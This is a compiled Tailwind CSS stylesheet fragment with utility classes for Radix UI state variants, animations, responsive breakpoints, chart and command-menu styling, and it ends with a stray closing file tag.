.data-\[swipe\=end\]\:translate-x-\[var\(--radix-toast-swipe-end-x\)\][data-swipe=end] {
    --tw-translate-x: var(--radix-toast-swipe-end-x);
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[swipe\=move\]\:translate-x-\[var\(--radix-toast-swipe-move-x\)\][data-swipe=move] {
    --tw-translate-x: var(--radix-toast-swipe-move-x);
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

@keyframes accordion-up {
    0% {
        height: var(--radix-accordion-content-height)
    }

    to {
        height: 0
    }
}

.data-\[state\=closed\]\:animate-accordion-up[data-state=closed] {
    animation: accordion-up .2s ease-out
}

@keyframes accordion-down {
    0% {
        height: 0
    }

    to {
        height: var(--radix-accordion-content-height)
    }
}

.data-\[state\=open\]\:animate-accordion-down[data-state=open] {
    animation: accordion-down .2s ease-out
}

.data-\[panel-group-direction\=vertical\]\:flex-col[data-panel-group-direction=vertical] {
    flex-direction: column
}

.data-\[active\]\:bg-accent\/50[data-active] {
    background-color: hsl(var(--accent) / .5)
}

.data-\[selected\=true\]\:bg-accent[data-selected=true] {
    background-color: hsl(var(--accent))
}

.data-\[state\=active\]\:bg-background[data-state=active] {
    background-color: hsl(var(--background))
}

.data-\[state\=checked\]\:bg-primary[data-state=checked] {
    background-color: hsl(var(--primary))
}

.data-\[state\=on\]\:bg-accent[data-state=on],
.data-\[state\=open\]\:bg-accent[data-state=open] {
    background-color: hsl(var(--accent))
}

.data-\[state\=open\]\:bg-accent\/50[data-state=open] {
    background-color: hsl(var(--accent) / .5)
}

.data-\[state\=open\]\:bg-secondary[data-state=open] {
    background-color: hsl(var(--secondary))
}

.data-\[state\=selected\]\:bg-muted[data-state=selected] {
    background-color: hsl(var(--muted))
}

.data-\[state\=unchecked\]\:bg-input[data-state=unchecked] {
    background-color: hsl(var(--input))
}

.data-\[selected\=true\]\:text-accent-foreground[data-selected=true] {
    color: hsl(var(--accent-foreground))
}

.data-\[state\=active\]\:text-foreground[data-state=active] {
    color: hsl(var(--foreground))
}

.data-\[state\=checked\]\:text-primary-foreground[data-state=checked] {
    color: hsl(var(--primary-foreground))
}

.data-\[state\=on\]\:text-accent-foreground[data-state=on],
.data-\[state\=open\]\:text-accent-foreground[data-state=open] {
    color: hsl(var(--accent-foreground))
}

.data-\[state\=open\]\:text-muted-foreground[data-state=open] {
    color: hsl(var(--muted-foreground))
}

.data-\[disabled\=true\]\:opacity-50[data-disabled=true],
.data-\[disabled\]\:opacity-50[data-disabled] {
    opacity: .5
}

.data-\[state\=active\]\:shadow[data-state=active] {
    --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.data-\[swipe\=move\]\:transition-none[data-swipe=move] {
    transition-property: none
}

.data-\[state\=closed\]\:duration-300[data-state=closed] {
    transition-duration: .3s
}

.data-\[state\=open\]\:duration-500[data-state=open] {
    transition-duration: .5s
}

.data-\[motion\^\=from-\]\:animate-in[data-motion^=from-],
.data-\[state\=open\]\:animate-in[data-state=open],
.data-\[state\=visible\]\:animate-in[data-state=visible] {
    animation-name: enter;
    animation-duration: .15s;
    --tw-enter-opacity: initial;
    --tw-enter-scale: initial;
    --tw-enter-rotate: initial;
    --tw-enter-translate-x: initial;
    --tw-enter-translate-y: initial
}

.data-\[motion\^\=to-\]\:animate-out[data-motion^=to-],
.data-\[state\=closed\]\:animate-out[data-state=closed],
.data-\[state\=hidden\]\:animate-out[data-state=hidden],
.data-\[swipe\=end\]\:animate-out[data-swipe=end] {
    animation-name: exit;
    animation-duration: .15s;
    --tw-exit-opacity: initial;
    --tw-exit-scale: initial;
    --tw-exit-rotate: initial;
    --tw-exit-translate-x: initial;
    --tw-exit-translate-y: initial
}

.data-\[motion\^\=from-\]\:fade-in[data-motion^=from-] {
    --tw-enter-opacity: 0
}

.data-\[motion\^\=to-\]\:fade-out[data-motion^=to-],
.data-\[state\=closed\]\:fade-out-0[data-state=closed] {
    --tw-exit-opacity: 0
}

.data-\[state\=closed\]\:fade-out-80[data-state=closed] {
    --tw-exit-opacity: .8
}

.data-\[state\=hidden\]\:fade-out[data-state=hidden] {
    --tw-exit-opacity: 0
}

.data-\[state\=open\]\:fade-in-0[data-state=open],
.data-\[state\=visible\]\:fade-in[data-state=visible] {
    --tw-enter-opacity: 0
}

.data-\[state\=closed\]\:zoom-out-95[data-state=closed] {
    --tw-exit-scale: .95
}

.data-\[state\=open\]\:zoom-in-90[data-state=open] {
    --tw-enter-scale: .9
}

.data-\[state\=open\]\:zoom-in-95[data-state=open] {
    --tw-enter-scale: .95
}

.data-\[motion\=from-end\]\:slide-in-from-right-52[data-motion=from-end] {
    --tw-enter-translate-x: 13rem
}

.data-\[motion\=from-start\]\:slide-in-from-left-52[data-motion=from-start] {
    --tw-enter-translate-x: -13rem
}

.data-\[motion\=to-end\]\:slide-out-to-right-52[data-motion=to-end] {
    --tw-exit-translate-x: 13rem
}

.data-\[motion\=to-start\]\:slide-out-to-left-52[data-motion=to-start] {
    --tw-exit-translate-x: -13rem
}

.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom] {
    --tw-enter-translate-y: -.5rem
}

.data-\[side\=left\]\:slide-in-from-right-2[data-side=left] {
    --tw-enter-translate-x: .5rem
}

.data-\[side\=right\]\:slide-in-from-left-2[data-side=right] {
    --tw-enter-translate-x: -.5rem
}

.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top] {
    --tw-enter-translate-y: .5rem
}

.data-\[state\=closed\]\:slide-out-to-bottom[data-state=closed] {
    --tw-exit-translate-y: 100%
}

.data-\[state\=closed\]\:slide-out-to-left[data-state=closed] {
    --tw-exit-translate-x: -100%
}

.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state=closed] {
    --tw-exit-translate-x: -50%
}

.data-\[state\=closed\]\:slide-out-to-right[data-state=closed],
.data-\[state\=closed\]\:slide-out-to-right-full[data-state=closed] {
    --tw-exit-translate-x: 100%
}

.data-\[state\=closed\]\:slide-out-to-top[data-state=closed] {
    --tw-exit-translate-y: -100%
}

.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state=closed] {
    --tw-exit-translate-y: -48%
}

.data-\[state\=open\]\:slide-in-from-bottom[data-state=open] {
    --tw-enter-translate-y: 100%
}

.data-\[state\=open\]\:slide-in-from-left[data-state=open] {
    --tw-enter-translate-x: -100%
}

.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state=open] {
    --tw-enter-translate-x: -50%
}

.data-\[state\=open\]\:slide-in-from-right[data-state=open] {
    --tw-enter-translate-x: 100%
}

.data-\[state\=open\]\:slide-in-from-top[data-state=open] {
    --tw-enter-translate-y: -100%
}

.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state=open] {
    --tw-enter-translate-y: -48%
}

.data-\[state\=open\]\:slide-in-from-top-full[data-state=open] {
    --tw-enter-translate-y: -100%
}

.data-\[state\=closed\]\:duration-300[data-state=closed] {
    animation-duration: .3s
}

.data-\[state\=open\]\:duration-500[data-state=open] {
    animation-duration: .5s
}

.data-\[panel-group-direction\=vertical\]\:after\:left-0[data-panel-group-direction=vertical]:after {
    content: var(--tw-content);
    left: 0
}

.data-\[panel-group-direction\=vertical\]\:after\:h-1[data-panel-group-direction=vertical]:after {
    content: var(--tw-content);
    height: .25rem
}

.data-\[panel-group-direction\=vertical\]\:after\:w-full[data-panel-group-direction=vertical]:after {
    content: var(--tw-content);
    width: 100%
}

.data-\[panel-group-direction\=vertical\]\:after\:-translate-y-1\/2[data-panel-group-direction=vertical]:after {
    content: var(--tw-content);
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[panel-group-direction\=vertical\]\:after\:translate-x-0[data-panel-group-direction=vertical]:after {
    content: var(--tw-content);
    --tw-translate-x: 0px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.group[data-state=open] .group-data-\[state\=open\]\:rotate-180 {
    --tw-rotate: 180deg;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.dark\:border-destructive:is(.dark *) {
    border-color: hsl(var(--destructive))
}

@media (min-width: 640px) {
    .sm\:bottom-0 {
        bottom: 0
    }

    .sm\:right-0 {
        right: 0
    }

    .sm\:top-auto {
        top: auto
    }

    .sm\:mt-0 {
        margin-top: 0
    }

    .sm\:w-full {
        width: 100%
    }

    .sm\:max-w-\[400px\] {
        max-width: 400px
    }

    .sm\:max-w-sm {
        max-width: 24rem
    }

    .sm\:grid-cols-2 {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }

    .sm\:flex-row {
        flex-direction: row
    }

    .sm\:flex-col {
        flex-direction: column
    }

    .sm\:justify-end {
        justify-content: flex-end
    }

    .sm\:gap-2\.5 {
        gap: .625rem
    }

    .sm\:space-x-2>:not([hidden])~:not([hidden]) {
        --tw-space-x-reverse: 0;
        margin-right: calc(.5rem * var(--tw-space-x-reverse));
        margin-left: calc(.5rem * calc(1 - var(--tw-space-x-reverse)))
    }

    .sm\:space-x-4>:not([hidden])~:not([hidden]) {
        --tw-space-x-reverse: 0;
        margin-right: calc(1rem * var(--tw-space-x-reverse));
        margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse)))
    }

    .sm\:space-y-0>:not([hidden])~:not([hidden]) {
        --tw-space-y-reverse: 0;
        margin-top: calc(0px * calc(1 - var(--tw-space-y-reverse)));
        margin-bottom: calc(0px * var(--tw-space-y-reverse))
    }

    .sm\:rounded-2xl {
        border-radius: 1rem
    }

    .sm\:rounded-lg {
        border-radius: var(--radius)
    }

    .sm\:px-6 {
        padding-left: 1.5rem;
        padding-right: 1.5rem
    }

    .sm\:text-left {
        text-align: left
    }

    .sm\:text-5xl {
        font-size: 3rem;
        line-height: 1
    }

    .sm\:text-xl {
        font-size: 1.25rem;
        line-height: 1.75rem
    }

    .data-\[state\=open\]\:sm\:slide-in-from-bottom-full[data-state=open] {
        --tw-enter-translate-y: 100%
    }
}

@media (min-width: 768px) {
    .md\:absolute {
        position: absolute
    }

    .md\:mt-3 {
        margin-top: .75rem
    }

    .md\:w-\[var\(--radix-navigation-menu-viewport-width\)\] {
        width: var(--radix-navigation-menu-viewport-width)
    }

    .md\:w-auto {
        width: auto
    }

    .md\:max-w-\[420px\] {
        max-width: 420px
    }

    .md\:rounded-\[8px\] {
        border-radius: 8px
    }

    .md\:px-4 {
        padding-left: 1rem;
        padding-right: 1rem
    }
}

@media (min-width: 1024px) {
    .lg\:grid-cols-3 {
        grid-template-columns: repeat(3, minmax(0, 1fr))
    }

    .lg\:px-8 {
        padding-left: 2rem;
        padding-right: 2rem
    }

    .lg\:pb-4 {
        padding-bottom: 1rem
    }

    .lg\:pt-4 {
        padding-top: 1rem
    }

    .lg\:text-6xl {
        font-size: 3.75rem;
        line-height: 1
    }
}

.\[\&\+div\]\:text-xs+div {
    font-size: .75rem;
    line-height: 1rem
}

.\[\&\:has\(\>\.day-range-end\)\]\:rounded-r-md:has(>.day-range-end) {
    border-top-right-radius: calc(var(--radius) - 2px);
    border-bottom-right-radius: calc(var(--radius) - 2px)
}

.\[\&\:has\(\>\.day-range-start\)\]\:rounded-l-md:has(>.day-range-start) {
    border-top-left-radius: calc(var(--radius) - 2px);
    border-bottom-left-radius: calc(var(--radius) - 2px)
}

.\[\&\:has\(\[aria-selected\]\)\]\:rounded-md:has([aria-selected]) {
    border-radius: calc(var(--radius) - 2px)
}

.\[\&\:has\(\[aria-selected\]\)\]\:bg-accent:has([aria-selected]) {
    background-color: hsl(var(--accent))
}

.first\:\[\&\:has\(\[aria-selected\]\)\]\:rounded-l-md:has([aria-selected]):first-child {
    border-top-left-radius: calc(var(--radius) - 2px);
    border-bottom-left-radius: calc(var(--radius) - 2px)
}

.last\:\[\&\:has\(\[aria-selected\]\)\]\:rounded-r-md:has([aria-selected]):last-child {
    border-top-right-radius: calc(var(--radius) - 2px);
    border-bottom-right-radius: calc(var(--radius) - 2px)
}

.\[\&\:has\(\[aria-selected\]\.day-outside\)\]\:bg-accent\/50:has([aria-selected].day-outside) {
    background-color: hsl(var(--accent) / .5)
}

.\[\&\:has\(\[aria-selected\]\.day-range-end\)\]\:rounded-r-md:has([aria-selected].day-range-end) {
    border-top-right-radius: calc(var(--radius) - 2px);
    border-bottom-right-radius: calc(var(--radius) - 2px)
}

.\[\&\:has\(\[role\=checkbox\]\)\]\:pr-0:has([role=checkbox]) {
    padding-right: 0
}

.\[\&\>\[role\=checkbox\]\]\:translate-y-\[2px\]>[role=checkbox] {
    --tw-translate-y: 2px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.\[\&\>span\]\:line-clamp-1>span {
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1
}

.\[\&\>svg\+div\]\:translate-y-\[-3px\]>svg+div {
    --tw-translate-y: -3px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.\[\&\>svg\]\:absolute>svg {
    position: absolute
}

.\[\&\>svg\]\:left-4>svg {
    left: 1rem
}

.\[\&\>svg\]\:top-4>svg {
    top: 1rem
}

.\[\&\>svg\]\:size-3\.5>svg {
    width: .875rem;
    height: .875rem
}

.\[\&\>svg\]\:h-2\.5>svg {
    height: .625rem
}

.\[\&\>svg\]\:h-3>svg {
    height: .75rem
}

.\[\&\>svg\]\:w-2\.5>svg {
    width: .625rem
}

.\[\&\>svg\]\:w-3>svg {
    width: .75rem
}

.\[\&\>svg\]\:text-destructive>svg {
    color: hsl(var(--destructive))
}

.\[\&\>svg\]\:text-foreground>svg {
    color: hsl(var(--foreground))
}

.\[\&\>svg\]\:text-muted-foreground>svg {
    color: hsl(var(--muted-foreground))
}

.\[\&\>svg\~\*\]\:pl-7>svg~* {
    padding-left: 1.75rem
}

.\[\&\>tr\]\:last\:border-b-0:last-child>tr {
    border-bottom-width: 0px
}

.\[\&\[data-panel-group-direction\=vertical\]\>div\]\:rotate-90[data-panel-group-direction=vertical]>div {
    --tw-rotate: 90deg;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg {
    --tw-rotate: 180deg;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.\[\&_\.recharts-cartesian-axis-tick_text\]\:fill-muted-foreground .recharts-cartesian-axis-tick text {
    fill: hsl(var(--muted-foreground))
}

.\[\&_\.recharts-cartesian-grid_line\[stroke\=\'\#ccc\'\]\]\:stroke-border\/50 .recharts-cartesian-grid line[stroke="#ccc"] {
    stroke: hsl(var(--border) / .5)
}

.\[\&_\.recharts-curve\.recharts-tooltip-cursor\]\:stroke-border .recharts-curve.recharts-tooltip-cursor {
    stroke: hsl(var(--border))
}

.\[\&_\.recharts-dot\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-dot[stroke="#fff"] {
    stroke: transparent
}

.\[\&_\.recharts-layer\]\:outline-none .recharts-layer {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.\[\&_\.recharts-polar-grid_\[stroke\=\'\#ccc\'\]\]\:stroke-border .recharts-polar-grid [stroke="#ccc"] {
    stroke: hsl(var(--border))
}

.\[\&_\.recharts-radial-bar-background-sector\]\:fill-muted .recharts-radial-bar-background-sector,
.\[\&_\.recharts-rectangle\.recharts-tooltip-cursor\]\:fill-muted .recharts-rectangle.recharts-tooltip-cursor {
    fill: hsl(var(--muted))
}

.\[\&_\.recharts-reference-line_\[stroke\=\'\#ccc\'\]\]\:stroke-border .recharts-reference-line [stroke="#ccc"] {
    stroke: hsl(var(--border))
}

.\[\&_\.recharts-sector\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-sector[stroke="#fff"] {
    stroke: transparent
}

.\[\&_\.recharts-sector\]\:outline-none .recharts-sector,
.\[\&_\.recharts-surface\]\:outline-none .recharts-surface {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.\[\&_\[cmdk-group-heading\]\]\:px-2 [cmdk-group-heading] {
    padding-left: .5rem;
    padding-right: .5rem
}

.\[\&_\[cmdk-group-heading\]\]\:py-1\.5 [cmdk-group-heading] {
    padding-top: .375rem;
    padding-bottom: .375rem
}

.\[\&_\[cmdk-group-heading\]\]\:text-xs [cmdk-group-heading] {
    font-size: .75rem;
    line-height: 1rem
}

.\[\&_\[cmdk-group-heading\]\]\:font-medium [cmdk-group-heading] {
    font-weight: 500
}

.\[\&_\[cmdk-group-heading\]\]\:text-muted-foreground [cmdk-group-heading] {
    color: hsl(var(--muted-foreground))
}

.\[\&_\[cmdk-group\]\:not\(\[hidden\]\)_\~\[cmdk-group\]\]\:pt-0 [cmdk-group]:not([hidden])~[cmdk-group] {
    padding-top: 0
}

.\[\&_\[cmdk-group\]\]\:px-2 [cmdk-group] {
    padding-left: .5rem;
    padding-right: .5rem
}

.\[\&_\[cmdk-input-wrapper\]_svg\]\:h-5 [cmdk-input-wrapper] svg {
    height: 1.25rem
}

.\[\&_\[cmdk-input-wrapper\]_svg\]\:w-5 [cmdk-input-wrapper] svg {
    width: 1.25rem
}

.\[\&_\[cmdk-input\]\]\:h-12 [cmdk-input] {
    height: 3rem
}

.\[\&_\[cmdk-item\]\]\:px-2 [cmdk-item] {
    padding-left: .5rem;
    padding-right: .5rem
}

.\[\&_\[cmdk-item\]\]\:py-3 [cmdk-item] {
    padding-top: .75rem;
    padding-bottom: .75rem
}

.\[\&_\[cmdk-item\]_svg\]\:h-5 [cmdk-item] svg {
    height: 1.25rem
}

.\[\&_\[cmdk-item\]_svg\]\:w-5 [cmdk-item] svg {
    width: 1.25rem
}

.\[\&_p\]\:leading-relaxed p {
    line-height: 1.625
}

.\[\&_tr\:last-child\]\:border-0 tr:last-child {
    border-width: 0px
}

.\[\&_tr\]\:border-b tr {
    border-bottom-width: 1px
}
</file>
